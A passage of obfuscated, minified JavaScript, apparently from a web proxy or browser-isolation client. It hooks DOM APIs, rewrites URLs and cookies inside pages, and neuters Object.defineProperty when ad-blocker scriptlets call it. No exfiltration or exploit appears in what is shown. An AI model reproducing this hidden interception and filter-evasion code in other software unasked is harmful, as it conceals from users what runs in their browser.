t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1753)]+r(297),kind:e.MN[r(2887)],baseUrl:l,endpoint:n.A[r(1753)]});o[r(682)](t)?i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2252)](d)[r(2132)][r(802)](a,r(687),r(3355)[r(3371)](At,r(3779))[r(3371)](t,r(2256))[r(3371)]((0,kt.x)().id,r(3169))+Tt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1352));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1352),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(886)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(3226));r(2430)==typeof o&&o[r(682)](r(2385))&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3226),r(3723)[r(3371)](btoa(o),r(3720)));const c=i.A[r(2252)](d)[r(618)][r(802)](a,r(2599));r(2430)!=typeof c||(0,e.Gy)(s)||(i.A[r(2252)](d)[r(945)][r(802)](a,r(2599)),i.A[r(2252)](d)[r(2132)][r(802)](a,r(810)+(0,u.md)(r(2599)),c))}else if(r(3433)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}));const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(660));o&&g(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(660),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(2039)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1549));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1549),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],baseUrl:l,endpoint:n.A[r(1753)]}))}else if(r(3154)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1196)),o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2111));t&&g(t)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1196),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(338)===o?e.MN[r(886)]:e.MN[r(2837)],baseUrl:l,endpoint:n.A[r(1753)]})),o&&![r(338),r(2849),r(1208),r(2794)][r(682)](o)&&p(o)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2111),(0,u.md)(o))}else if(r(2868)===w||"g"===w){const t=[r(2019),r(3811),r(2077),r(2178),r(330),r(3649),r(2996),r(650)];for(const e of t){const t=i.A[r(2252)](d)[r(618)][r(802)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2252)](d)[r(2132)][r(802)](a,e,n)}}const o=i.A[r(2252)](d)[r(618)][r(802)](a,r(2683));if(o&&r(2430)==typeof o)if(o[r(2653)]("#")&&p(o[r(3006)](1)))i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),"#"+(0,u.md)(o[r(3006)](1)));else{const t=new URL(o,l);g(t[r(1352)])&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(2683),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2435)],endpoint:n.A[r(1753)],baseUrl:l}))}}else if(r(1468)===w){const t=i.A[r(2252)](d)[r(618)][r(802)](a,r(1877));if(t&&r(2430)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2252)](d)[r(2132)][r(802)](a,r(1877),e)}}else if(r(3574)===w){if(r(2166)===a[r(303)](r(2778))&&!(0,e.Gy)(s)){let t=i.A[r(2252)](d)[r(718)][r(2252)][r(802)](a);t&&(t=i.A[r(2252)](d)[r(2530)][r(802)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2252)](d)[r(718)][r(3873)][r(802)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3574)!==s[e(2379)][e(3500)]())return;const d=i.A[e(2252)](n)[e(718)][e(2252)][e(802)](s);d&&i.A[e(2252)](n)[e(718)][e(3873)][e(802)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2252)](d)[r(3756)][r(2252)][r(802)](a);for(const t of Array[r(2529)](y))p(t)&&y[r(3764)](t,(0,u.md)(t));const v=i.A[r(2252)](d)[r(618)][r(802)](a,r(690));v&&p(v)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(690),(0,u.zp)(v));const x=i.A[r(2252)](d)[r(618)][r(802)](a,r(3463));x&&p(x)&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(3463),(0,u.md)(x));const A=i.A[r(2252)](d)[r(2648)][r(2252)][r(802)](a);A&&p(A)&&i.A[r(2252)](d)[r(2648)][r(3873)][r(802)](a,(0,u.md)(A));const k=i.A[r(2252)](d)[r(618)][r(802)](a,r(1890));a instanceof d[r(3726)]&&k&&r(2430)==typeof k&&k[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(1890),r(2097)+k);const _=i.A[r(2252)](d)[r(618)][r(802)](a,r(699));a instanceof d[r(3726)]&&_&&r(2430)==typeof _&&_[r(2141)]>0&&i.A[r(2252)](d)[r(2132)][r(802)](a,r(699),r(2097)+_);const z=i.A[r(2252)](d)[r(618)][r(802)](a,r(3574));if(z){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2252)](d)[r(2132)][r(802)](a,r(3574),t)}const E=[r(3165),r(385)];for(const t of E){if(!p(t))continue;const e=i.A[r(2252)](d)[r(618)][r(802)](a,t);e&&(i.A[r(2252)](d)[r(945)][r(802)](a,t),i.A[r(2252)](d)[r(2132)][r(802)](a,(0,u.md)(t),e))}if(a instanceof d[r(3726)]){const t=i.A[r(2252)](d)[r(1254)][r(2252)][r(802)](a),e=Object[r(2847)](t);for(const n of e){const e=c(n);M=r(810)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(3761)])for(let t=0;t<a[r(2651)][r(1784)][r(2141)];t++)Ut({_window:d,protectUrlContext:s,node:a[r(2651)][r(1784)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1784)][o(2200)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(2141)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2653)](s(3828)))return r;const c=decodeURIComponent(r[s(3006)](15));if(!c[s(682)](n.A[s(1753)])){const t=s(3355)[s(3371)](At,s(3779))[s(3371)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](a)[s(348)][s(2252)][s(3362)](a[s(1406)]),endpoint:n.A[s(1753)]}),s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:a,protectUrlContext:o,html:c});return s(3828)+encodeURIComponent(t)}return r};var Wt=v(5615),Lt=v(4322),jt=v(3772);class Ht{static[t(2252)](e,n){const r=t;let o=Ht[r(547)][r(2252)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(2499)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2238)]("*"):c[s(2238)]("*",n),(null!=o?o:i)[s(1449)](s(1284))[s(802)](null!==(a=this[s(1110)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3265),r(482),r(1268),r(2883),r(2323),r(824),r(1518),r(3023),r(1438),r(4037),r(628),r(3934),r(1315),r(2889),r(374),r(2551),r(3901),r(1757),r(1009),r(1166),r(3021),r(1942),r(2234),r(3912),r(933),r(1756),r(1863),r(1711),r(2127)][r(682)](e)&&r(3196)==typeof o?o[r(2333)](t):o}}),Ht[r(547)][r(3873)](n,o)),o;var i,s}}(0,l.A)(Ht,t(547),new Map);const Ot=(e,n)=>{const r=t;if(r(2430)!=typeof e||r(2430)!=typeof n)return!1;const o=e[r(2141)],i=n[r(2141)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2141)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2141)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=v(7499);function It(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(const t of r)o+=String[n(903)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2l;var i;const s=o(407)==typeof(null==r?void 0:r[o(1402)])?r[o(1402)]:!(null==r||null===(i=r[o(1402)])||void 0===i||!i[o(2160)]),a=o(407)==typeof n?n:!(null==n||!n[o(2160)]);return r[o(4035)]===t&&s===a&&e===r[o(971)]}}const Ft=e=>{const n=t;if(e[n(1447)])return;e[n(1447)]=!0;const r=e[n(3486)][n(1727)],o=e[n(3486)][n(3590)],i=()=>{const t=n,e=(new Error)[t(2334)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3340)](e))};e[n(3486)][n(1727)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3486)][n(3590)]=function(){const t=n;return i()?arguments[t(2141)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2028)]||n[r(397)]||(n[r(2028)]=!0,n[r(1447)]||s.A[r(3592)](r(3807)),i.A[r(870)](n),Dt(e,n),Pt(n[r(1406)]))}const Pt=e=>{const n=t;e[n(318)]=[],e[n(3265)](n(1285),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1333)][n(1352)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(1096)][l(1925)][l(3235)],e=o[l(3486)][l(3372)](o[l(1096)][l(1925)],l(3235));t&&e&&e[l(2634)]&&e[l(447)]&&i.A[l(2252)](o)[l(3287)][l(802)](t)[l(682)](l(3144))&&o[l(3486)][l(1727)](o[l(1096)][l(1925)],l(3235),{get:function(){}})}Zt(o,l(1449),l(3078),(function(){const t=l;if(this[t(2389)])return t(3606)[t(3371)](this[t(2168)],t(2910));for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3287)][t(802)](this,...n)})),Qt(o,l(938),l(1850),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3465)][t(2252)][t(802)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3465)][e(3873)][e(802)](this,e(2430)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(938),l(3536),(function(t){const e=l;if(this[e(3865)])return this[t];for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(4e3)][e(802)](this,t,...r)})),Zt(o,l(938),l(760),(function(t,e){const n=l;if(this[n(3865)])return this[t]=e;for(var s=arguments[n(2141)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2252)](o)[n(2198)][n(802)](this,t,n(2430)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1741),l(521),(function(t,e){const n=l;return i.A[n(2252)](o)[n(4024)][n(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1741),l(1276),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2252)](o)[e(1318)][e(802)](this,n)})),Qt(o,l(1978),l(1899),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2246)][t(2252)][t(802)](this,...n);return s?s[t(1263)](";")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((e=>{const n=t,r=e[n(3270)]("=");return[e[n(1608)](0,r),e[n(1608)](r+1)]}))[t(3584)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1263)](";");if(i)return[i,o]}return[r,o]}))[t(3584)]((e=>{const n=t;let[r,o]=e;return""[n(3371)](r,"=")[n(3371)](o)}))[t(2994)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1333)][s(1352)]);for(var c=arguments[s(2141)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2252)](o)[s(2246)][s(2252)][s(802)](this,...d),m=f?f[s(1263)](";")[s(3584)]((t=>t[s(3878)]()))[s(3584)]((t=>{const e=s,n=t[e(3270)]("=");return[t[e(1608)](0,n),t[e(1608)](n+1)]}))[s(2178)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3584)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1263)](";")]}))[s(3584)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(984)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2817)]&&(p[s(2817)]=o[s(680)][s(1421)]),w=(w=p[s(2817)])[s(2653)](".")?w[s(3006)](1):w,a[s(1421)]===r[s(1642)]&&(!w||a[s(1421)][s(476)](w)))return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1333)][a(1352)])?(0,e.sH)(n[a(1333)][a(1352)])[a(3851)]:n[a(1333)][a(1352)]);if(!i[a(2702)])if("/"===c[a(3749)])i[a(2702)]="/";else{const t=c[a(3749)][a(1263)]("/")[a(3006)](0,-1)[a(2994)]("/");i[a(2702)]=t||"/"}return i[a(2817)]||(i[a(2817)]=c[a(1421)]),i[a(2817)][a(2653)](".")||(i[a(2817)]="."+i[a(2817)]),((t,n,r,o)=>{const i=a,s=r[i(2779)]((t=>t[i(2168)]===o[i(2168)]&&t[i(2817)]===o[i(2817)]&&t[i(2702)]===o[i(2702)])),c=s?s[i(637)]:(0,u.md)(""[i(3371)](o[i(2817)],";")[i(3371)](o[i(2702)],";")[i(3371)](o[i(2168)]),(0,jt.$o)()),l={httpOnly:o[i(2071)],maxAge:o[i(1798)],encode:t=>t};return l[i(2702)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1642)]);if("v7"===t[r(3459)])return"/"[r(3371)](e.lv,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v8"===t[r(3459)])return"/"[r(3371)](e.ep,"/")[r(3371)](t[r(1642)],"/")[r(3371)]((0,dt.Y_)(t[r(1768)]),"/")[r(3371)](o);if("v9"===t[r(3459)])return"/"[r(3371)](e.ZM,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1351)===t[r(3459)])return"/"[r(3371)](e.Ph,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(1777)===t[r(3459)])return"/"[r(3371)](e.g3,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);if(r(2486)===t[r(3459)])return"/"[r(3371)](e.qF,"/")[r(3371)](t[r(1642)],"/")[r(3371)](o);throw new Error(r(2095)[r(3371)](t))}(t,o[i(2817)]),l[i(2817)]=new URL((0,N.aV)(n))[i(1421)],l[i(1079)]=!0,l[i(2449)]=i(468),o[i(780)]&&!isNaN(o[i(780)][i(3945)]())&&(l[i(780)]=o[i(780)]),(0,Wt.l)(c,o[i(3605)],l)})(t,r,o,i)}(r,o,n.A[s(1753)],m,p);return i.A[s(2252)](o)[s(2246)][s(3873)][s(802)](this,b,...d)}}),Zt(o,l(1978),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(489)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1406),l(1550),(function(t){const e=l;return e(2430)!=typeof t&&(t=o[e(2632)](t)),i.A[e(2252)](o)[e(1915)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(3774)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1978),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2815)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(858)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1978),l(2705),(function(t){const s=l;let a=t[s(3078)]();if(0===a[s(2141)])return i.A[s(2252)](o)[s(3836)][s(802)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1611)](c)&&(a=a[s(3930)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2887)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]});return c(516)[c(3371)](l,"')")})));let d=Tt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](this)})||a;if(a[s(682)](s(2907))&&a[s(682)](s(493))&&!a[s(682)](s(1473))&&d[s(682)](s(1473))&&(d=d[s(3006)](0,d[s(1782)](s(1473)))),!a[s(682)]("\n")&&a[s(2653)](s(1819))&&a[s(1263)]("<")[s(2141)]-1==1&&!a[s(682)](s(1269))&&d[s(476)](s(1269))&&(d=d[s(3006)](0,d[s(1782)](s(1269)))),a[s(2653)](s(3785))&&a[s(476)](s(1639))){const t=s(763)[s(3371)]((0,u.md)(s(2136)),'">');d=d[s(3006)](0,d[s(1782)](t)+t[s(2141)])}const f=i.A[s(2252)](o)[s(3836)][s(802)](this,d);return this[s(709)]&&(Pt(o[s(1406)]),Y(this[s(709)]),lt(this[s(709)]),h[s(1367)](this[s(709)]),o[s(3773)]&&o[s(3773)]()),f})),Zt(o,l(1978),l(3277),(function(t){return this[l(2705)](t+"\n")})),Zt(o,l(1371),l(1550),(function(t){const e=l;return i.A[e(2252)](o)[e(3076)][e(802)](this,(0,u.md)(t))})),Zt(o,l(1371),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(3102)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(1371),l(1113),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(1800)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(751),l(1584),(function(t,e){const n=l;return n(2099)!==e?i.A[n(2252)](o)[n(2128)][n(802)](this,t,e):i.A[n(2252)](o)[n(2128)][n(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(328),l(1135),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3576)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(328),l(2509),{get:function(t,e){const n=l,r=t[e];return r?n(2141)===e?r:n(3196)==typeof r?e===(null===(i=o[n(1575)])||void 0===i?void 0:i[n(1236)])?function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2851)===n?function(){const e=r,n=o[e(802)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2168)===e&&o[n(2653)](n(810))){const t=o[n(3006)](5);return(0,u._)(t)?n(810)+(0,u.ks)(t):o}return o}}):r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof o?o[r(2333)](t):o:o}})}:r[n(2333)](t):new(o[n(1102)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3196)==typeof o)return o[r(2333)](t);if(r(2168)===e&&o[r(2653)](r(810))){const t=o[r(3006)](5);return r(810)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(328),l(1866),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3539)===e)return function(){const e=n,o=[];for(var i=arguments[e(2141)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2200)]((t=>{o[e(2238)]((0,u.md)(t))})),r[e(3362)](t,[...o])};if(n(585)===e)return function(e){return r[n(3362)](t,[(0,u.md)(e)])};if(n(1678)===e)return function(){const e=n;for(var o=arguments[e(2141)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3584)]((t=>(0,u.md)(t)));return r[e(3362)](t,[...a])};if(n(376)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),o])};if(n(3764)===e)return function(e,o){return r[n(3362)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3605)===e)return r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" ");if(e===o[n(1575)][n(1236)])return function(){const e=n,i=r[e(802)](t);return new(o[e(1102)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2851)===n?function(){const e=r,n=i[e(802)](t);return n?new(o[e(1102)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3605)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3196)==typeof o?o[r(2333)](t):o:o}}):n}:r(3196)==typeof i?i[r(2333)](t):i:i}})};if(n(2430)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){const r=l;return r(3605)===e&&(n=n[r(1263)](" ")[r(3584)]((t=>t[r(3878)]()))[r(3584)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2994)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" "),i.A[e(2252)](o)[e(2132)][e(802)](this,e(2512),t),t}),(()=>!0)),Qt(o,l(328),l(3269),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2076)][t(2252)][t(802)](this,...n)[t(1263)](" ")[t(3584)]((e=>e[t(3878)]()))[t(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2994)](" ")},set:function(t){const e=l,n=t[e(1263)](" ")[e(3584)]((t=>t[e(3878)]()))[e(3584)]((t=>(0,u.md)(t)))[e(2994)](" ");for(var r=arguments[e(2141)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(2076)][e(3873)][e(802)](this,n,...s)}}),Zt(o,l(328),l(3838),(function(t){const e=l;return i.A[e(2252)](o)[e(3672)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(328),l(303),(function(t){const n=l;if(t[n(2653)](n(810))){const e=t[n(3006)](5)[n(3500)]();(0,u._)(e)||(t=n(810)+(0,u.md)(e))}let r="";return r=n(3165)===t||n(385)===t||n(3704)===t?i.A[n(2252)](o)[n(618)][n(802)](this,(0,u.md)(t)):i.A[n(2252)](o)[n(618)][n(802)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2512)===t?r=r[n(1263)](" ")[n(3584)]((t=>t[n(3878)]()))[n(3584)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2994)](" "):n(699)===t||n(1890)===t?n(2430)==typeof r&&r[n(2653)](n(2097))&&(r=r[n(3006)](3)):(()=>!!(n(3497)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3151)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3490)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3822)===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||"a"===this[n(2379)][n(3500)]()&&n(1352)===t&&(0,e.EW)(r)||n(3433)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(2039)===this[n(2379)][n(3500)]()&&n(1549)===t&&(0,e.EW)(r)||n(3154)===this[n(2379)][n(3500)]()&&n(1196)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3851)]:n(3151)===this[n(2379)][n(3500)]()&&n(3868)===t||n(2039)===this[n(2379)][n(3500)]()&&n(3868)===t?r=Nt(r):n(3154)===this[n(2379)][n(3500)]()&&n(2111)===t&&(0,u._)(r)||this[n(2379)][n(3500)]()[n(2653)](n(3326))&&n(2039)===t&&(0,u._)(r)||n(3463)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(690)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1859)===t&&(r=zt(r)),n(3574)===t&&(r=(0,Et.H)(r)),r):r})),Zt(o,l(328),l(688),(function(t){const e=l;return i.A[e(2252)](o)[e(815)][e(802)](this,(0,u.md)(t))})),Zt(o,l(328),l(2278),(function(t){const e=l;if(t[e(2653)](e(810))){const n=t[e(3006)](5)[e(3500)]();(0,u._)(n)||(t=e(810)+(0,u.md)(n))}return i.A[e(2252)](o)[e(1499)][e(802)](this,t)})),Qt(o,l(328),"id",{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2648)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(2430)!=typeof t&&(t=o[e(2632)](t)),xt(o,t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2648)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(328),l(3651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2638)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3574)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(3490)===this[e(2379)][e(3500)]())return i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s);const c=t[e(3078)]();return this instanceof o[e(3761)]&&c[e(682)](e(994))?i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,t,...s):i.A[e(2252)](o)[e(2638)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(328),l(1963),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2992)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3078)]();for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3761)]&&n[e(682)](e(994))?i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,t,...a):i.A[e(2252)](o)[e(2992)][e(3873)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Zt(o,l(328),l(2556),(function(t,e){const n=l;return i.A[n(2252)](o)[n(3939)][n(802)](this,t,this instanceof o[n(3726)]&&n(3574)!==this[n(2379)][n(3500)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Zt(o,l(328),l(1287),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(2252)](o)[e(2682)][e(802)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(328),l(1113),(function(t){const e=l;return 